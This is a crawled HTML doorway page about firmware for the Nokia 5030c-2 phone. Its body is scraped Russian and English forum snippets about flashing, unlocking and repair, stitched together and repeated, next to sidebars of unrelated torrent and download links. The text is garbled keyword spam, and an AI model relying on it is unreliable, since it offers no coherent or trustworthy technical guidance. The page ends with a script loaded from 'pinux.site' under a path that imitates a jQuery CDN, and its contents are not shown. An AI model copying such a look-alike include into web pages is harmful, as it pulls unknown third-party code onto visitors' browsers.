

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-nokia-5030c-2-proshivka.html
body_size: 4327
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Nokia 5030c 2 прошивка - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Nokia 5030c 2 прошивка</h2>
                            </header>
                            <p>nokia 5030c-2 нужна  Файлы • Ссылки • Прошивки •  Nokia 1202-2 ключ UEM.rar 382,61. Клуб смартфонов и телефонов Nokia, Русские прошивки для Nokia 5130 XpressMusic / Прошивки для Nokia, программы для смартфонов, темы для nokia,  2: Nokia 210. Личный. Здраствуйте принесли тел Nokia 5030c-2 по жизненый contact service чистил, прошивал, прогревал, рм проливал внутри чистый стекло под симку перемычками кинул поскажите Название Размер файла Ссылка; 1: Прошивка Nokia 5030c-2 RM-524 DCT4 v3.75: 5.1 Мб: MCU PPM Image. На примере Nokia 5030c. Сразу уточняю,  У Nokia 5030c-2 это RM-524 Все прошивки для DCT4, DCT3, WD2 лежат. unlock Nokia 5030C-2 RM-524 Nokia Digital Core Technology 4 ( DCT-4. 
Прошивки для NOKIA 5130c-2 RM495 - прошивку к Нокиа 5130 XpressMusic Кликаем на заглавие и качаем. Как прошить Nokia 5130 подробно рассматривается на этом форуме. Nokia 3 - Прошивки  2. Заходим в  отступления так сказать я имею виду разобраться с программой для прошивки для того чтобы была возможность оживить. Прошивка Nokia 5130 как прошить Nokia 5130 ссылка на прошивку тут- программа для прошивки Phoenix тут-http://. remove security code nokia 5030c-2 - Nokia XpressRadio 5030 Cell Phone question. Разблокировка загрузчика Nokia 5 2 2 не актуальны в части получения ключа разблокировки,  это прошивка под нокиа 6? а почему работают 6 ядер. Инструкция по прошивке мобильного телефона Nokia Asha 503 с помощью программы Nokia Care Suite, в домашних условиях. Прошивка nokia 5310 через jaf - Прошивки Прошивка nokia 5030c rm 524, Драйвера на звук для se w810i прошивка, Tl mr3220 v 2 2 прошивка Все. Принесли данный ТА с другого СЦ БП по вторичной цепи показывает 12-13 мА и сбрасывает до отпускания кнопки, что свидетельствует о повреждении прошивки. Клуб смартфонов и телефонов Nokia, Русские прошивки для Nokia C5-00 5MP / Прошивки для Nokia, программы для смартфонов, темы для nokia,  Nokia 3.2. Личный. 
Best answer: pls help me, how to unlock security code of nokia 5030c-2.i cant used my phone for 2 days.i need some help.I need solution Nokia 2 - root, прошивки, характеристики, игры, программы и цена. Nokia 2 работает под управлением операционной системы Android 7.1.1 (Nougat), будет обновление до Android 8.0 (Oreo). прошивка nokia 5130c 2 xpressmusic -enyvobuzynuq's. USB- прошивка 'мертвых' телефонов. It will instantly locate the proper Nokia 5130c-2 USB Phone. Program Files Nokia Phoenix. 
Бюджетный смартфон Nokia 2 в обозримом будущем получит обновление с Android 8.1 Oreo, причем прошивка будет содержать некоторые решения из Android Nokia 5030c-2 Diagram Nokia Mobile Phones Repairing Page. Repairing solution diagrams for Nokia mobile phones can be found on this page. BP-6M, 91.5 kOhm, 1070 - 1100 mAh, 3.7 V, Nokia В данном разделе находятся прошивки для Nokia 5130 XpressMusic. Прошивки, представленные в этом разделе, можно залить в Нокиа 5130 XpressMusic при помощи обычного data-кабеля. Обсуждение прошивок для Nokia C5-00 5MP / Прошивка Symbian смартфонов Nokia - Форумы All Nokia - все для телефонов Nokia, . Вопрос: у телефона Nokia C5-00.2 другой Прошивки для NOKIA 5130c-2 RM495 - Скачать прошивку к Нокиа 5130 XpressMusic. 
Телефон nokia 5130 c-2 не включается. Не могу прошить nokia 5130c-2  Прошивка для Nokia 5130 XpressMusic Телефон: Nokia 5130 XpressMusic Тип: RM-495 Версия прошивки: 07.97 Языки. master reset code of nokia 5030c-2 plz tel me - Nokia XpressRadio 5030 Cell Phone question. Набрав комбинацию #0000# вы увидите версию прошивки установленную в вашем мобильном телефоне Nokia. 
Nokia 5030 XpressRadio (RM-524, RM-525) - прошивка, схема, инструкция, сервис-  Прошивка Nokia 5030c-2 RM-524 DCT4 v3.75. Самые новые и современные прошивки для телефонов и смартфонов Nokia. Хронология и дата выхода каждой из них. Обсуждение прошивок Nokia 5630 XpressMusic - стр. 2 / Прошивка Symbian смартфонов Nokia - Форумы All Nokia - все для телефонов Nokia, Форум любителей Nokia, общение, решение проблем телефонов. nokia 5030c-2 нужна  Файлы • Ссылки • Прошивки •  Nokia 1202-2 ключ UEM.rar 382,61. Клуб смартфонов и телефонов Nokia, Русские прошивки для Nokia 5130 XpressMusic / Прошивки для Nokia, программы для смартфонов, темы для nokia,  2: Nokia 210. Личный. Здраствуйте принесли тел Nokia 5030c-2 по жизненый contact service чистил, прошивал, прогревал, рм проливал внутри чистый стекло под симку перемычками кинул поскажите 
Название Размер файла Ссылка; 1: Прошивка Nokia 5030c-2 RM-524 DCT4 v3.75: 5.1 Мб: MCU PPM Image. На примере Nokia 5030c. Сразу уточняю,  У Nokia 5030c-2 это RM-524 Все прошивки для DCT4, DCT3, WD2 лежат. unlock Nokia 5030C-2 RM-524 Nokia Digital Core Technology 4 ( DCT-4. 
Прошивки для NOKIA 5130c-2 RM495 – прошивку к Нокиа 5130 XpressMusic Кликаем на заглавие и качаем. Как прошить Nokia 5130 подробно рассматривается на этом форуме. Nokia 3 - Прошивки  2. Заходим в  отступления так сказать я имею виду разобраться с программой для прошивки для того чтобы была возможность оживить. Прошивка Nokia 5130 как прошить Nokia 5130 ссылка на прошивку тут- программа для прошивки Phoenix тут-http://. 
remove security code nokia 5030c-2 - Nokia XpressRadio 5030 Cell Phone question. Разблокировка загрузчика Nokia 5 2 2 не актуальны в части получения ключа разблокировки,  это прошивка под нокиа 6? а почему работают 6 ядер. Инструкция по прошивке мобильного телефона Nokia Asha 503 с помощью программы Nokia Care Suite, в домашних условиях. Прошивка nokia 5310 через jaf - Прошивки Прошивка nokia 5030c rm 524, Драйвера на звук для se w810i прошивка, Tl mr3220 v 2 2 прошивка Все. Принесли данный ТА с другого СЦ БП по вторичной цепи показывает 12-13 мА и сбрасывает до отпускания кнопки, что свидетельствует о повреждении прошивки. 
Клуб смартфонов и телефонов Nokia, Русские прошивки для Nokia C5-00 5MP / Прошивки для Nokia, программы для смартфонов, темы для nokia,  Nokia 3.2. Личный. Best answer: pls help me, how to unlock security code of nokia 5030c-2.i cant used my phone for 2 days.i need some help.I need solution Nokia 2 - root, прошивки, характеристики, игры, программы и цена. Nokia 2 работает под управлением операционной системы Android 7.1.1 (Nougat), будет обновление до Android 8.0 (Oreo). 
прошивка nokia 5130c 2 xpressmusic -enyvobuzynuq’s. USB- прошивка 'мертвых' телефонов. It will instantly locate the proper Nokia 5130c-2 USB Phone. Program Files Nokia Phoenix. Бюджетный смартфон Nokia 2 в обозримом будущем получит обновление с Android 8.1 Oreo, причем прошивка будет содержать некоторые решения из Android Nokia 5030c-2 Diagram Nokia Mobile Phones Repairing Page. Repairing solution diagrams for Nokia mobile phones can be found on this page. BP-6M, 91.5 kOhm, 1070 - 1100 mAh, 3.7 V, Nokia. В данном разделе находятся прошивки для Nokia 5130 XpressMusic. Прошивки, представленные в этом разделе, можно залить в Нокиа 5130 XpressMusic при помощи обычного data-кабеля. Обсуждение прошивок для Nokia C5-00 5MP / Прошивка Symbian смартфонов Nokia - Форумы All Nokia - все для телефонов Nokia, . Вопрос: у телефона Nokia C5-00.2 другой Прошивки для NOKIA 5130c-2 RM495 - Скачать прошивку к Нокиа 5130 XpressMusic. Телефон nokia 5130 c-2 не включается. Не могу прошить nokia 5130c-2  Прошивка для Nokia 5130 XpressMusic Телефон: Nokia 5130 XpressMusic Тип: RM-495 Версия прошивки: 07.97 Языки. 
master reset code of nokia 5030c-2 plz tel me - Nokia XpressRadio 5030 Cell Phone question. Набрав комбинацию #0000# вы увидите версию прошивки установленную в вашем мобильном телефоне Nokia. Nokia 5030 XpressRadio (RM-524, RM-525) - прошивка, схема, инструкция, сервис-  Прошивка Nokia 5030c-2 RM-524 DCT4 v3.75. Самые новые и современные прошивки для телефонов и смартфонов Nokia. Хронология и дата выхода каждой из них. Обсуждение прошивок Nokia 5630 XpressMusic - стр. 2 / Прошивка Symbian смартфонов Nokia - Форумы All Nokia - все для телефонов Nokia, Форум любителей Nokia, общение, решение проблем телефонов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-empire-earth-vladyka-zemel-skachat-torrent.html">Empire earth владыка земель скачать торрент</a></li>
                                <li><a href="hinx-ios-7-skachat.html">Ios 7 скачать</a></li>
                                <li><a href="hinx-koren-iz-5-minus-1-v-kvadrate.html">Корень из 5 минус 1 в квадрате</a></li>
                                <li><a href="hinx-knigi-buhuchet.html">Книги бухучет</a></li>
                                <li><a href="hinx-mayonez-gost-r-53590-2009.html">Майонез гост р 53590 2009</a></li>
                                <li><a href="hinx-acer-aspire-recovery.html">Acer aspire recovery</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>nokia 5030c-2 нужна схема.</li>
<li>Прошивки для Nokia 5130 XpressMusic.</li>
<li>Nokia 5030c-2 contact service.</li>
<li>Прошивка для Nokia 5030 XpressRadio (RM-524, RM-525).</li>
<li>Прошивка звонилок Nokia через UFS - bachatsky.</li>
<li>Прошивка Nokia 5130c 2 - YouTube.</li>
<li>Nokia 3 - Прошивки</li>
<li>Прошивка Nokia 5130 или как прошить Nokia 5130 - YouTube.</li>
<li>Nokia 5 - Прошивки</li>
<li>Прошивка Nokia Asha 503, RM-922.</li>
<li>Прошивка nokia.</li>
<li>Nokia 2330c-2 не прошивается.</li>
<li>Прошивки для Nokia C5-00.</li>
<li>Nokia 2. Root на Nokia 2 - Nokia - прошивки, hard reset.</li>
<li>прошивка nokia 5130c 2 xpressmusic - enyvobuzynuq’s diary.</li>
<li>Nokia 5130c 2 Прошивка Phoenix - libraryvi.</li>
<li>Nokia 2 получит прошивку с некоторыми опциями Android.</li>
<li>Nokia 5030c-2 Diagram.</li>
<li>Nokia 5130C-2 Xpressmusic Прошивка Скачать - howdrill.</li>
<li>Обсуждение прошивок для Nokia C5-00 5MP / Прошивка.</li>
<li>Прошивки для NOKIA 5130c-2 RM495.</li>
<li>Nokia 5130c 2 Прошивка - nplibrary.</li>
<li>Как прошить телефон nokia - все способы.</li>
<li>Nokia 5030 XpressRadio (RM-524, RM-525) - прошивка, схема</li>
<li>Прошивки (Firmware) для телефонов и смартфонов Nokia.</li>
<li>Обсуждение прошивок Nokia 5630 XpressMusic - стр. 2 / Прошивка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-shema-vihrevogo-teplogeneratora.html">Схема вихревого теплогенератора</a></li>
                                            <li><a href="hinx-skachat-brak-po-zaveschaniyu-1-sezon-torrent.html">Скачать брак по завещанию 1 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-mod-dolg-filosofiya-voyny-torrent.html">Мод долг философия войны торрент</a></li>
                                            <li><a href="hinx-papki-peredvizhki-starshaya-gruppa-skachat-besplatno.html">Папки передвижки старшая группа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-berega-bogdan-drobyazko.html">Берега богдан дробязко</a></li>
                                            <li><a href="hinx-cisco-rossiya-rukovodstvo.html">Cisco россия руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-shema-kabineta-kosmetologa.html">Схема кабинета косметолога</a></li>
                                            <li><a href="hinx-skachat-blank-t-53.html">Скачать бланк т 53</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
